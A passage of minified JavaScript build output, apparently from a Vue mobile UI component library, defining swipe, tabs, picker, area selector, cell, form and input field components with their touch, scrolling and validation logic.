G=P>0;r[d.value-1].setOffset(G?-x.value:0)}}i.active=Y,i.offset=P,ae&&Y!==be&&t("change",v.value)},w=()=>{i.swiping=!0,i.active<=-1?E({pace:d.value}):i.active>=d.value&&E({pace:-d.value})},T=()=>{w(),u.reset(),ft(()=>{i.swiping=!1,E({pace:-1,emitChange:!0})})},k=()=>{w(),u.reset(),ft(()=>{i.swiping=!1,E({pace:1,emitChange:!0})})};let O;const D=()=>clearTimeout(O),C=()=>{D(),+e.autoplay>0&&d.value>1&&(O=setTimeout(()=>{k(),C()},+e.autoplay))},A=(U=+e.initialSwipe)=>{if(!a.value)return;const Z=()=>{var ae,be;if(!xt(a)){const Y={width:a.value.offsetWidth,height:a.value.offsetHeight};i.rect=Y,i.width=+((ae=e.width)!=null?ae:Y.width),i.height=+((be=e.height)!=null?be:Y.height)}d.value&&(U=Math.min(d.value-1,U),U===-1&&(U=d.value-1)),i.active=U,i.swiping=!0,i.offset=$(U),r.forEach(Y=>{Y.setOffset(0)}),C()};xt(a)?ee().then(Z):Z()},p=()=>A(i.active);let K;const B=U=>{!e.touchable||U.touches.length>1||(u.start(U),c=!1,K=Date.now(),D(),w())},R=U=>{e.touchable&&i.swiping&&(u.move(U),g.value&&(!e.loop&&(i.active===0&&h.value>0||i.active===d.value-1&&h.value<0)||(fe(U,e.stopPropagation),E({offset:h.value}),c||(t("dragStart",{index:v.value}),c=!0))))},j=()=>{if(!e.touchable||!i.swiping)return;const U=Date.now()-K,Z=h.value/U;if((Math.abs(Z)>.25||Math.abs(h.value)>f.value/2)&&g.value){const be=e.vertical?u.offsetY.value:u.offsetX.value;let Y=0;e.loop?Y=be>0?h.value>0?-1:1:0:Y=-Math[h.value>0?"ceil":"floor"](h.value/f.value),E({pace:Y,emitChange:!0})}else h.value&&E({pace:0});c=!1,i.swiping=!1,t("dragEnd",{index:v.value}),C()},X=(U,Z={})=>{w(),u.reset(),ft(()=>{let ae;e.loop&&U===d.value?ae=i.active===0?0:U:ae=U%d.value,Z.immediate?ft(()=>{i.swiping=!1}):i.swiping=!1,E({pace:ae-i.active,emitChange:!0})})},Q=(U,Z)=>{const ae=Z===v.value,be=ae?{backgroundColor:e.indicatorColor}:void 0;return l("i",{style:be,class:hn("indicator",{active:ae})},null)},le=()=>{if(n.indicator)return n.indicator({active:v.value,total:d.value});if(e.showIndicators&&d.value>1)return l("div",{class:hn("indicators",{vertical:e.vertical})},[Array(d.value).fill("").map(Q)])};return ce({prev:T,next:k,state:i,resize:p,swipeTo:X}),s({size:f,props:e,count:d,activeIndicator:v}),W(()=>e.initialSwipe,U=>A(+U)),W(d,()=>A(i.active)),W(()=>e.autoplay,C),W([Wt,ht,()=>e.width,()=>e.height],p),W(yi(),U=>{U==="visible"?C():D()}),$e(A),Rn(()=>A(i.active)),pn(()=>A(i.active)),sn(D),wt(D),ge("touchmove",R,{target:o}),()=>{var U;return l("div",{ref:a,class:hn()},[l("div",{ref:o,style:m.value,class:hn("track",{vertical:e.vertical}),onTouchstartPassive:B,onTouchend:j,onTouchcancel:j},[(U=n.default)==null?void 0:U.call(n)]),le()])}}});const Ra=M(ss),[cs,lo]=L("tabs");var us=F({name:cs,props:{count:xe(Number),inited:Boolean,animated:Boolean,duration:xe(z),swipeable:Boolean,lazyRender:Boolean,currentIndex:xe(Number)},emits:["change"],setup(e,{emit:t,slots:n}){const a=I(),o=u=>t("change",u),i=()=>{var u;const r=(u=n.default)==null?void 0:u.call(n);return e.animated||e.swipeable?l(Ra,{ref:a,loop:!1,class:lo("track"),duration:+e.duration*1e3,touchable:e.swipeable,lazyRender:e.lazyRender,showIndicators:!1,onChange:o},{default:()=>[r]}):r},c=u=>{const r=a.value;r&&r.state.active!==u&&r.swipeTo(u,{immediate:!e.inited})};return W(()=>e.currentIndex,c),$e(()=>{c(e.currentIndex)}),ce({swipeRef:a}),()=>l("div",{class:lo("content",{animated:e.animated||e.swipeable})},[i()])}});const[yl,vn]=L("tabs"),ds={type:H("line"),color:String,border:Boolean,sticky:Boolean,shrink:Boolean,active:N(0),duration:N(.3),animated:Boolean,ellipsis:_,swipeable:Boolean,scrollspy:Boolean,offsetTop:N(0),background:String,lazyRender:_,lineWidth:z,lineHeight:z,beforeChange:Function,swipeThreshold:N(5),titleActiveColor:String,titleInactiveColor:String},El=Symbol(yl);var fs=F({name:yl,props:ds,emits:["change","scroll","rendered","clickTab","update:active"],setup(e,{emit:t,slots:n}){let a,o,i,c,u;const r=I(),s=I(),d=I(),f=I(),h=Ut(),b=Ht(r),[y,x]=dn(),{children:v,linkChildren:g}=De(El),m=Ce({inited:!1,position:"",lineStyle:{},currentIndex:-1}),S=V(()=>v.length>+e.swipeThreshold||!e.ellipsis||e.shrink),$=V(()=>({borderColor:e.color,background:e.background})),E=(Y,P)=>{var G;return(G=Y.name)!=null?G:P},w=V(()=>{const Y=v[m.currentIndex];if(Y)return E(Y,m.currentIndex)}),T=V(()=>Aa(e.offsetTop)),k=V(()=>e.sticky?T.value+a:0),O=Y=>{const P=s.value,G=y.value;if(!S.value||!P||!G||!G[m.currentIndex])return;const J=G[m.currentIndex].$el,ne=J.offsetLeft-(P.offsetWidth-J.offsetWidth)/2;c&&c(),c=es(P,ne,Y?0:+e.duration)},D=()=>{const Y=m.inited;ee(()=>{const P=y.value;if(!P||!P[m.currentIndex]||e.type!=="line"||xt(r.value))return;const G=P[m.currentIndex].$el,{lineWidth:J,lineHeight:ne}=e,ue=G.offsetLeft+G.offsetWidth/2,ve={width:oe(J),backgroundColor:e.color,transform:"translateX(".concat(ue,"px) translateX(-50%)")};if(Y&&(ve.transitionDuration="".concat(e.duration,"s")),ie(ne)){const Te=oe(ne);ve.height=Te,ve.borderRadius=Te}m.lineStyle=ve})},C=Y=>{const P=Y<m.currentIndex?-1:1;for(;Y>=0&&Y<v.length;){if(!v[Y].disabled)return Y;Y+=P}},A=(Y,P)=>{const G=C(Y);if(!ie(G))return;const J=v[G],ne=E(J,G),ue=m.currentIndex!==null;m.currentIndex!==G&&(m.currentIndex=G,P||O(),D()),ne!==e.active&&(t("update:active",ne),ue&&t("change",ne,J.title)),i&&!e.scrollspy&&Fn(Math.ceil(Ua(r.value)-T.value))},p=(Y,P)=>{const G=v.find((ne,ue)=>E(ne,ue)===Y),J=G?v.indexOf(G):0;A(J,P)},K=(Y=!1)=>{if(e.scrollspy){const P=v[m.currentIndex].$el;if(P&&b.value){const G=Ua(P,b.value)-k.value;o=!0,u&&u(),u=ts(b.value,G,Y?0:+e.duration,()=>{o=!1})}}},B=(Y,P,G)=>{const{title:J,disabled:ne}=v[P],ue=E(v[P],P);ne||(mt(e.beforeChange,{args:[ue],done:()=>{A(P),K()}}),al(Y)),t("clickTab",{name:ue,title:J,event:G,disabled:ne})},R=Y=>{i=Y.isFixed,t("scroll",Y)},j=Y=>{ee(()=>{p(Y),K(!0)})},X=()=>{for(let Y=0;Y<v.length;Y++){const{top:P}=se(v[Y].$el);if(P>k.value)return Y===0?0:Y-1}return v.length-1},Q=()=>{if(e.scrollspy&&!o){const Y=X();A(Y)}},le=()=>{if(e.type==="line"&&v.length)return l("div",{class:vn("line"),style:m.lineStyle},null)},U=()=>{var Y,P,G;const{type:J,border:ne,sticky:ue}=e,ve=[l("div",{ref:ue?void 0:d,class:[vn("wrap"),{[Ln]:J==="line"&&ne}]},[l("div",{ref:s,role:"tablist",class:vn("nav",[J,{shrink:e.shrink,complete:S.value}]),style:$.value,"aria-orientation":"horizontal"},[(Y=n["nav-left"])==null?void 0:Y.call(n),v.map(Te=>Te.renderTitle(B)),le(),(P=n["nav-right"])==null?void 0:P.call(n)])]),(G=n["nav-bottom"])==null?void 0:G.call(n)];return ue?l("div",{ref:d},[ve]):ve},Z=()=>{D(),ee(()=>{var Y,P;O(!0),(P=(Y=f.value)==null?void 0:Y.swipeRef.value)==null||P.resize()})};W(()=>[e.color,e.duration,e.lineWidth,e.lineHeight],D),W(Wt,Z),W(()=>e.active,Y=>{Y!==w.value&&p(Y)}),W(()=>v.length,()=>{m.inited&&(p(e.active),D(),ee(()=>{O(!0)}))});const ae=()=>{p(e.active,!0),ee(()=>{m.inited=!0,d.value&&(a=se(d.value).height),O(!0)})},be=(Y,P)=>t("rendered",Y,P);return ce({resize:Z,scrollTo:j}),Rn(D),pn(D),rn(ae),vl(r,D),ge("scroll",Q,{target:b,passive:!0}),g({id:h,props:e,setLine:D,scrollable:S,onRendered:be,currentName:w,setTitleRefs:x,scrollIntoView:O}),()=>l("div",{ref:r,class:vn([e.type])},[e.sticky?l(ml,{container:r.value,offsetTop:T.value,onScroll:R},{default:()=>[U()]}):U(),l(us,{ref:f,count:v.length,inited:m.inited,animated:e.animated,duration:e.duration,swipeable:e.swipeable,lazyRender:e.lazyRender,currentIndex:m.currentIndex,onChange:A},{default:()=>{var Y;return[(Y=n.default)==null?void 0:Y.call(n)]}})])}});const xl=Symbol(),hs=()=>$a(xl,null),[vs,io]=L("tab"),ms=F({name:vs,props:{id:String,dot:Boolean,type:String,color:String,title:String,badge:z,shrink:Boolean,isActive:Boolean,disabled:Boolean,controls:String,scrollable:Boolean,activeColor:String,inactiveColor:String,showZeroBadge:_},setup(e,{slots:t}){const n=V(()=>{const o={},{type:i,color:c,disabled:u,isActive:r,activeColor:s,inactiveColor:d}=e;c&&i==="card"&&(o.borderColor=c,u||(r?o.backgroundColor=c:o.color=c));const h=r?s:d;return h&&(o.color=h),o}),a=()=>{const o=l("span",{class:io("text",{ellipsis:!e.scrollable})},[t.title?t.title():e.title]);return e.dot||ie(e.badge)&&e.badge!==""?l(kt,{dot:e.dot,content:e.badge,showZero:e.showZeroBadge},{default:()=>[o]}):o};return()=>l("div",{id:e.id,role:"tab",class:[io([e.type,{grow:e.scrollable&&!e.shrink,shrink:e.shrink,active:e.isActive,disabled:e.disabled}])],style:n.value,tabindex:e.disabled?void 0:e.isActive?0:-1,"aria-selected":e.isActive,"aria-disabled":e.disabled||void 0,"aria-controls":e.controls},[a()])}}),[gs,bs]=L("swipe-item");var ys=F({name:gs,setup(e,{slots:t}){let n;const a=Ce({offset:0,inited:!1,mounted:!1}),{parent:o,index:i}=ke(bl);if(!o)return;const c=V(()=>{const s={},{vertical:d}=o.props;return o.size.value&&(s[d?"height":"width"]="".concat(o.size.value,"px")),a.offset&&(s.transform="translate".concat(d?"Y":"X","(").concat(a.offset,"px)")),s}),u=V(()=>{const{loop:s,lazyRender:d}=o.props;if(!d||n)return!0;if(!a.mounted)return!1;const f=o.activeIndicator.value,h=o.count.value-1,b=f===0&&s?h:f-1,y=f===h&&s?0:f+1;return n=i.value===f||i.value===b||i.value===y,n}),r=s=>{a.offset=s};return $e(()=>{ee(()=>{a.mounted=!0})}),ce({setOffset:r}),()=>{var s;return l("div",{class:bs(),style:c.value},[u.value?(s=t.default)==null?void 0:s.call(t):null])}}});const _a=M(ys),[Es,qn]=L("tab"),xs=q({},gt,{dot:Boolean,name:z,badge:z,title:String,disabled:Boolean,titleClass:he,titleStyle:[String,Object],showZeroBadge:_});var Cs=F({name:Es,props:xs,setup(e,{slots:t}){const n=Ut(),a=I(!1),o=Ct(),{parent:i,index:c}=ke(El);if(!i)return;const u=()=>{var y;return(y=e.name)!=null?y:c.value},r=()=>{a.value=!0,i.props.lazyRender&&ee(()=>{i.onRendered(u(),e.title)})},s=V(()=>{const y=u()===i.currentName.value;return y&&!a.value&&r(),y}),d=I(""),f=I("");Nt(()=>{const{titleClass:y,titleStyle:x}=e;d.value=y?Ti(y):"",f.value=x&&typeof x!="string"?Qr(Bi(x)):x});const h=y=>l(ms,re({key:n,id:"".concat(i.id,"-").concat(c.value),ref:i.setTitleRefs(c.value),style:f.value,class:d.value,isActive:s.value,controls:n,scrollable:i.scrollable.value,activeColor:i.props.titleActiveColor,inactiveColor:i.props.titleInactiveColor,onClick:x=>y(o.proxy,c.value,x)},de(i.props,["type","color","shrink"]),de(e,["dot","badge","title","disabled","showZeroBadge"])),{title:t.title}),b=I(!s.value);return W(s,y=>{y?b.value=!1:ft(()=>{b.value=!0})}),W(()=>e.title,()=>{i.setLine(),i.scrollIntoView()}),_n(xl,s),ce({id:n,renderTitle:h}),()=>{var y;const x="".concat(i.id,"-").concat(c.value),{animated:v,swipeable:g,scrollspy:m,lazyRender:S}=i.props;if(!t.default&&!v)return;const $=m||s.value;if(v||g)return l(_a,{id:n,role:"tabpanel",class:qn("panel-wrapper",{inactive:b.value}),tabindex:s.value?0:-1,"aria-hidden":!s.value,"aria-labelledby":x},{default:()=>{var T;return[l("div",{class:qn("panel")},[(T=t.default)==null?void 0:T.call(t)])]}});const w=a.value||m||!S?(y=t.default)==null?void 0:y.call(t):null;return Se(l("div",{id:n,role:"tabpanel",class:qn("panel"),tabindex:$?0:-1,"aria-labelledby":x},[w]),[[Be,$]])}}});const ln=M(Cs),Hn=M(fs),[Cl,Zn]=L("picker-group"),wl=Symbol(Cl),ws=q({tabs:me(),activeTab:N(0),nextStepText:String},Mn);var Ss=F({name:Cl,props:ws,emits:["confirm","cancel","update:activeTab"],setup(e,{emit:t,slots:n}){const a=hl(()=>e.activeTab,s=>t("update:activeTab",s)),{children:o,linkChildren:i}=De(wl);i();const c=()=>+a.value<e.tabs.length-1&&e.nextStepText,u=()=>{c()?a.value=+a.value+1:t("confirm",o.map(s=>s.confirm()))},r=()=>t("cancel");return()=>{var s;const d=(s=n.default)==null?void 0:s.call(n),f=c()?e.nextStepText:e.confirmButtonText;return l("div",{class:Zn()},[l(fl,{title:e.title,cancelButtonText:e.cancelButtonText,confirmButtonText:f,onConfirm:u,onCancel:r},de(n,dl)),l(Hn,{active:a.value,"onUpdate:active":h=>a.value=h,class:Zn("tabs"),shrink:!0,animated:!0,lazyRender:!1},{default:()=>[e.tabs.map((h,b)=>l(ln,{title:h,titleClass:Zn("tab-title")},{default:()=>[d==null?void 0:d[b]]}))]})])}}});const Nn=q({loading:Boolean,readonly:Boolean,allowHtml:Boolean,optionHeight:N(44),showToolbar:_,swipeDuration:N(1e3),visibleOptionNum:N(6)},Mn),ks=q({},Nn,{columns:me(),modelValue:me(),toolbarPosition:H("top"),columnsFieldNames:Object});var $s=F({name:Hr,props:ks,emits:["confirm","cancel","change","scrollInto","clickOption","update:modelValue"],setup(e,{emit:t,slots:n}){const a=I(),o=I(e.modelValue.slice(0)),{parent:i}=ke(wl),{children:c,linkChildren:u}=De(ul);u();const r=V(()=>Ur(e.columnsFieldNames)),s=V(()=>Aa(e.optionHeight)),d=V(()=>Nr(e.columns,r.value)),f=V(()=>{const{columns:C}=e;switch(d.value){case"multiple":return C;case"cascade":return Wr(C,r.value,o);default:return[C]}}),h=V(()=>f.value.some(C=>C.length)),b=V(()=>f.value.map((C,A)=>ma(C,o.value[A],r.value))),y=V(()=>f.value.map((C,A)=>C.findIndex(p=>p[r.value.value]===o.value[A]))),x=(C,A)=>{if(o.value[C]!==A){const p=o.value.slice(0);p[C]=A,o.value=p}},v=()=>({selectedValues:o.value.slice(0),selectedOptions:b.value,selectedIndexes:y.value}),g=(C,A)=>{x(A,C),d.value==="cascade"&&o.value.forEach((p,K)=>{const B=f.value[K];to(B,p,r.value)||x(K,B.length?B[0][r.value.value]:void 0)}),ee(()=>{t("change",q({columnIndex:A},v()))})},m=(C,A)=>{const p={columnIndex:A,currentOption:C};t("clickOption",q(v(),p)),t("scrollInto",p)},S=()=>{c.forEach(A=>A.stopMomentum());const C=v();return ee(()=>{t("confirm",C)}),C},$=()=>t("cancel",v()),E=()=>f.value.map((C,A)=>l(Kr,{value:o.value[A],fields:r.value,options:C,readonly:e.readonly,allowHtml:e.allowHtml,optionHeight:s.value,swipeDuration:e.swipeDuration,visibleOptionNum:e.visibleOptionNum,onChange:p=>g(p,A),onClickOption:p=>m(p,A),onScrollInto:p=>{t("scrollInto",{currentOption:p,columnIndex:A})}},{option:n.option})),w=C=>{if(h.value){const A={height:"".concat(s.value,"px")},p={backgroundSize:"100% ".concat((C-s.value)/2,"px")};return[l("div",{class:tt("mask"),style:p},null),l("div",{class:[Xi,tt("frame")],style:A},null)]}},T=()=>{const C=s.value*+e.visibleOptionNum,A={height:"".concat(C,"px")};return l("div",{ref:a,class:tt("columns"),style:A},[E(),w(C)])},k=()=>{if(e.showToolbar&&!i)return l(fl,re(de(e,Xr),{onConfirm:S,onCancel:$}),de(n,dl))};W(f,C=>{C.forEach((A,p)=>{A.length&&!to(A,o.value[p],r.value)&&x(p,sl(A)[r.value.value])})},{immediate:!0});let O;return W(()=>e.modelValue,C=>{!Ke(C,o.value)&&!Ke(C,O)&&(o.value=C.slice(0),O=C.slice(0))},{deep:!0}),W(o,C=>{Ke(C,e.modelValue)||(O=C.slice(0),t("update:modelValue",O))},{immediate:!0}),ge("touchmove",fe,{target:a}),ce({confirm:S,getSelectedOptions:()=>b.value}),()=>{var C,A;return l("div",{class:tt()},[e.toolbarPosition==="top"?k():null,e.loading?l(Ne,{class:tt("loading")},null):null,(C=n["columns-top"])==null?void 0:C.call(n),T(),(A=n["columns-bottom"])==null?void 0:A.call(n),e.toolbarPosition==="bottom"?k():null])}}});const Lt="000000",Ts=["title","cancel","confirm","toolbar","columns-top","columns-bottom"],Sl=["title","loading","readonly","optionHeight","swipeDuration","visibleOptionNum","cancelButtonText","confirmButtonText"],st=(e="",t=Lt,n=void 0)=>({text:e,value:t,children:n});function Bs({areaList:e,columnsNum:t,columnsPlaceholder:n}){const{city_list:a={},county_list:o={},province_list:i={}}=e,c=+t>1,u=+t>2,r=()=>{if(c)return n.length?[st(n[0],Lt,u?[]:void 0)]:[]},s=new Map;Object.keys(i).forEach(h=>{s.set(h.slice(0,2),st(i[h],h,r()))});const d=new Map;if(c){const h=()=>{if(u)return n.length?[st(n[1])]:[]};Object.keys(a).forEach(b=>{const y=st(a[b],b,h());d.set(b.slice(0,4),y);const x=s.get(b.slice(0,2));x&&x.children.push(y)})}u&&Object.keys(o).forEach(h=>{const b=d.get(h.slice(0,4));b&&b.children.push(st(o[h],h))});const f=Array.from(s.values());if(n.length){const h=u?[st(n[2])]:void 0,b=c?[st(n[1],Lt,h)]:void 0;f.unshift(st(n[0],Lt,b))}return f}const Wn=M($s),[As,Ds]=L("area"),Ps=q({},de(Nn,Sl),{modelValue:String,columnsNum:N(3),columnsPlaceholder:me(),areaList:{type:Object,default:()=>({})}});var Is=F({name:As,props:Ps,emits:["change","confirm","cancel","update:modelValue"],setup(e,{emit:t,slots:n}){const a=I([]),o=I(),i=V(()=>Bs(e)),c=(...s)=>t("change",...s),u=(...s)=>t("cancel",...s),r=(...s)=>t("confirm",...s);return W(a,s=>{const d=s.length?s[s.length-1]:"";d&&d!==e.modelValue&&t("update:modelValue",d)},{deep:!0}),W(()=>e.modelValue,s=>{if(s){const d=a.value.length?a.value[a.value.length-1]:"";s!==d&&(a.value=["".concat(s.slice(0,2),"0000"),"".concat(s.slice(0,4),"00"),s].slice(0,+e.columnsNum))}else a.value=[]},{immediate:!0}),ce({confirm:()=>{var s;return(s=o.value)==null?void 0:s.confirm()},getSelectedOptions:()=>{var s;return((s=o.value)==null?void 0:s.getSelectedOptions())||[]}}),()=>l(Wn,re({ref:o,modelValue:a.value,"onUpdate:modelValue":s=>a.value=s,class:Ds(),columns:i.value,onChange:c,onCancel:u,onConfirm:r},de(e,Sl)),de(n,Ts))}});const kl=M(Is),[Os,Tt]=L("cell"),jn={tag:H("div"),icon:String,size:String,title:z,value:z,label:z,center:Boolean,isLink:Boolean,border:_,required:Boolean,iconPrefix:String,valueClass:he,labelClass:he,titleClass:he,titleStyle:null,arrowDirection:String,clickable:{type:Boolean,default:null}},Rs=q({},jn,gt);var _s=F({name:Os,props:Rs,setup(e,{slots:t}){const n=St(),a=()=>{if(t.label||ie(e.label))return l("div",{class:[Tt("label"),e.labelClass]},[t.label?t.label():e.label])},o=()=>{var r;if(t.title||ie(e.title)){const s=(r=t.title)==null?void 0:r.call(t);return Array.isArray(s)&&s.length===0?void 0:l("div",{class:[Tt("title"),e.titleClass],style:e.titleStyle},[s||l("span",null,[e.title]),a()])}},i=()=>{const r=t.value||t.default;if(r||ie(e.value))return l("div",{class:[Tt("value"),e.valueClass]},[r?r():l("span",null,[e.value])])},c=()=>{if(t.icon)return t.icon();if(e.icon)return l(te,{name:e.icon,class:Tt("left-icon"),classPrefix:e.iconPrefix},null)},u=()=>{if(t["right-icon"])return t["right-icon"]();if(e.isLink){const r=e.arrowDirection&&e.arrowDirection!=="right"?"arrow-".concat(e.arrowDirection):"arrow";return l(te,{name:r,class:Tt("right-icon")},null)}};return()=>{var r;const{tag:s,size:d,center:f,border:h,isLink:b,required:y}=e,x=(r=e.clickable)!=null?r:b,v={center:f,required:y,clickable:x,borderless:!h};return d&&(v[d]=!!d),l(s,{class:Tt(v),role:x?"button":void 0,tabindex:x?0:void 0,onClick:n},{default:()=>{var g;return[c(),o(),i(),u(),(g=t.extra)==null?void 0:g.call(t)]}})}}});const je=M(_s),[Vs,Fs]=L("form"),Ls={colon:Boolean,disabled:Boolean,readonly:Boolean,showError:Boolean,labelWidth:z,labelAlign:String,inputAlign:String,scrollToError:Boolean,validateFirst:Boolean,submitOnEnter:_,showErrorMessage:_,errorMessageAlign:String,validateTrigger:{type:[String,Array],default:"onBlur"}};var ps=F({name:Vs,props:Ls,emits:["submit","failed"],setup(e,{emit:t,slots:n}){const{children:a,linkChildren:o}=De(Zo),i=v=>v?a.filter(g=>v.includes(g.name)):a,c=v=>new Promise((g,m)=>{const S=[];i(v).reduce((E,w)=>E.then(()=>{if(!S.length)return w.validate().then(T=>{T&&S.push(T)})}),Promise.resolve()).then(()=>{S.length?m(S):g()})}),u=v=>new Promise((g,m)=>{const S=i(v);Promise.all(S.map($=>$.validate())).then($=>{$=$.filter(Boolean),$.length?m($):g()})}),r=v=>{const g=a.find(m=>m.name===v);return g?new Promise((m,S)=>{g.validate().then($=>{$?S($):m()})}):Promise.reject()},s=v=>typeof v=="string"?r(v):e.validateFirst?c(v):u(v),d=v=>{typeof v=="string"&&(v=[v]),i(v).forEach(m=>{m.resetValidation()})},f=()=>a.reduce((v,g)=>(v[g.name]=g.getValidationStatus(),v),{}),h=(v,g)=>{a.some(m=>m.name===v?(m.$el.scrollIntoView(g),!0):!1)},b=()=>a.reduce((v,g)=>(g.name!==void 0&&(v[g.name]=g.formValue.value),v),{}),y=()=>{const v=b();s().then(()=>t("submit",v)).catch(g=>{t("failed",{values:v,errors:g}),e.scrollToError&&g[0].name&&h(g[0].name)})},x=v=>{fe(v),y()};return o({props:e}),ce({submit:y,validate:s,getValues:b,scrollToField:h,resetValidation:d,getValidationStatus:f}),()=>{var v;return l("form",{class:Fs(),onSubmit:x},[(v=n.default)==null?void 0:v.call(n)])}}});const Va=M(ps);function $l(e){return Array.isArray(e)?!e.length:e===0?!1:!e}function zs(e,t){if($l(e)){if(t.required)return!1;if(t.validateEmpty===!1)return!0}return!(t.pattern&&!t.pattern.test(String(e)))}function Ms(e,t){return new Promise(n=>{const a=t.validator(e,t);if(Ta(a)){a.then(n);return}n(a)})}function ro(e,t){const{message:n}=t;return Mt(n)?n(e,t):n||""}function Hs({target:e}){e.composing=!0}function so({target:e}){e.composing&&(e.composing=!1,e.dispatchEvent(new Event("input")))}function Ns(e,t){const n=un();e.style.height="auto";let a=e.scrollHeight;if(Ge(t)){const{maxHeight:o,minHeight:i}=t;o!==void 0&&(a=Math.min(a,o)),i!==void 0&&(a=Math.max(a,i))}a&&(e.style.height="".concat(a,"px"),Fn(n))}function Ws(e){return e==="number"?{type:"text",inputmode:"decimal"}:e==="digit"?{type:"tel",inputmode:"numeric"}:{type:e}}function qe(e){return[...e].length}function Jn(e,t){return[...e].slice(0,t).join("")}const[js,Ve]=L("field"),Fa={id:String,name:String,leftIcon:String,rightIcon:String,autofocus:Boolean,clearable:Boolean,maxlength:z,formatter:Function,clearIcon:H("clear"),modelValue:N(""),inputAlign:String,placeholder:String,autocomplete:String,errorMessage:String,enterkeyhint:String,clearTrigger:H("focus"),formatTrigger:H("onChange"),error:{type:Boolean,default:null},disabled:{type:Boolean,default:null},readonly:{type:Boolean,default:null}},Us=q({},jn,Fa,{rows:z,type:H("text"),rules:Array,autosize:[Boolean,Object],labelWidth:z,labelClass:he,labelAlign:String,showWordLimit:Boolean,errorMessageAlign:String,colon:{type:Boolean,default:null}});var Ys=F({name:js,props:Us,emits:["blur","focus","clear","keypress","clickInput","endValidate","startValidate","clickLeftIcon","clickRightIcon","update:modelValue"],setup(e,{emit:t,slots:n}){const a=Ut(),o=Ce({status:"unvalidated",focused:!1,validateMessage:""}),i=I(),c=I(),u=I(),{parent:r}=ke(Zo),s=()=>{var P;return String((P=e.modelValue)!=null?P:"")},d=P=>{if(ie(e[P]))return e[P];if(r&&ie(r.props[P]))return r.props[P]},f=V(()=>{const P=d("readonly");if(e.clearable&&!P){const G=s()!=="",J=e.clearTrigger==="always"||e.clearTrigger==="focus"&&o.focused;return G&&J}return!1}),h=V(()=>u.value&&n.input?u.value():e.modelValue),b=P=>P.reduce((G,J)=>G.then(()=>{if(o.status==="failed")return;let{value:ne}=h;if(J.formatter&&(ne=J.formatter(ne,J)),!zs(ne,J)){o.status="failed",o.validateMessage=ro(ne,J);return}if(J.validator)return $l(ne)&&J.validateEmpty===!1?void 0:Ms(ne,J).then(ue=>{ue&&typeof ue=="string"?(o.status="failed",o.validateMessage=ue):ue===!1&&(o.status="failed",o.validateMessage=ro(ne,J))})}),Promise.resolve()),y=()=>{o.status="unvalidated",o.validateMessage=""},x=()=>t("endValidate",{status:o.status,message:o.validateMessage}),v=(P=e.rules)=>new Promise(G=>{y(),P?(t("startValidate"),b(P).then(()=>{o.status==="failed"?(G({name:e.name,message:o.validateMessage}),x()):(o.status="passed",G(),x())})):G()}),g=P=>{if(r&&e.rules){const{validateTrigger:G}=r.props,J=An(G).includes(P),ne=e.rules.filter(ue=>ue.trigger?An(ue.trigger).includes(P):J);ne.length&&v(ne)}},m=P=>{var G;const{maxlength:J}=e;if(ie(J)&&qe(P)>+J){const ne=s();if(ne&&qe(ne)===+J)return ne;const ue=(G=i.value)==null?void 0:G.selectionEnd;if(o.focused&&ue){const ve=[...P],Te=ve.length-+J;return ve.splice(ue-Te,Te),ve.join("")}return Jn(P,+J)}return P},S=(P,G="onChange")=>{const J=P;P=m(P);const ne=qe(J)-qe(P);if(e.type==="number"||e.type==="digit"){const ve=e.type==="number";P=da(P,ve,ve)}let ue=0;if(e.formatter&&G===e.formatTrigger){const{formatter:ve,maxlength:Te}=e;if(P=ve(P),ie(Te)&&qe(P)>+Te&&(P=Jn(P,+Te)),i.value&&o.focused){const{selectionEnd:fn}=i.value,Wa=Jn(J,fn);ue=qe(ve(Wa))-qe(Wa)}}if(i.value&&i.value.value!==P)if(o.focused){let{selectionStart:ve,selectionEnd:Te}=i.value;if(i.value.value=P,ie(ve)&&ie(Te)){const fn=qe(P);ne?(ve-=ne,Te-=ne):ue&&(ve+=ue,Te+=ue),i.value.setSelectionRange(Math.min(ve,fn),Math.min(Te,fn))}}else i.value.value=P;P!==e.modelValue&&t("update:modelValue",P)},$=P=>{P.target.composing||S(P.target.value)},E=()=>{var P;return(P=i.value)==null?void 0:P.blur()},w=()=>{var P;return(P=i.value)==null?void 0:P.focus()},T=()=>{const P=i.value;e.type==="textarea"&&e.autosize&&P&&Ns(P,e.autosize)},k=P=>{o.focused=!0,t("focus",P),ee(T),d("readonly")&&E()},O=P=>{o.focused=!1,S(s(),"onBlur"),t("blur",P),!d("readonly")&&(g("onBlur"),ee(T),jo())},D=P=>t("clickInput",P),C=P=>t("clickLeftIcon",P),A=P=>t("clickRightIcon",P),p=P=>{fe(P),t("update:modelValue",""),t("clear",P)},K=V(()=>{if(typeof e.error=="boolean")return e.error;if(r&&r.props.showError&&o.status==="failed")return!0}),B=V(()=>{const P=d("labelWidth"),G=d("labelAlign");if(P&&G!=="top")return{width:oe(P)}}),R=P=>{P.keyCode===13&&(!(r&&r.props.submitOnEnter)&&e.type!=="textarea"&&fe(P),e.type==="search"&&E()),t("keypress",P)},j=()=>e.id||"".concat(a,"-input"),X=()=>o.status,Q=()=>{const P=Ve("control",[d("inputAlign"),{error:K.value,custom:!!n.input,"min-height":e.type==="textarea"&&!e.autosize}]);if(n.input)return l("div",{class:P,onClick:D},[n.input()]);const G={id:j(),ref:i,name:e.name,rows:e.rows!==void 0?+e.rows:void 0,class:P,disabled:d("disabled"),readonly:d("readonly"),autofocus:e.autofocus,placeholder:e.placeholder,autocomplete:e.autocomplete,enterkeyhint:e.enterkeyhint,"aria-labelledby":e.label?"".concat(a,"-label"):void 0,onBlur:O,onFocus:k,onInput:$,onClick:D,onChange:so,onKeypress:R,onCompositionend:so,onCompositionstart:Hs};return e.type==="textarea"?l("textarea",G,null):l("input",re(Ws(e.type),G),null)},le=()=>{const P=n["left-icon"];if(e.leftIcon||P)return l("div",{class:Ve("left-icon"),onClick:C},[P?P():l(te,{name:e.leftIcon,classPrefix:e.iconPrefix},null)])},U=()=>{const P=n["right-icon"];if(e.rightIcon||P)return l("div",{class:Ve("right-icon"),onClick:A},[P?P():l(te,{name:e.rightIcon,classPrefix:e.iconPrefix},null)])},Z=()=>{if(e.showWordLimit&&e.maxlength){const P=qe(s());return l("div",{class:Ve("word-limit")},[l("span",{class:Ve("word-num")},[P]),zo("/"),e.maxlength])}},ae=()=>{if(r&&r.props.showErrorMessage===!1)return;const P=e.errorMessage||o.validateMessage;if(P){const G=n["error-message"],J=d("errorMessageAlign");return l("div",{class:Ve("error-message",J)},[G?G({message:P}):P])}},be=()=>{const P=d("labelWidth"),G=d("labelAlign"),J=d("colon")?":":"";if(n.label)return[n.label(),J];if(e.label)return 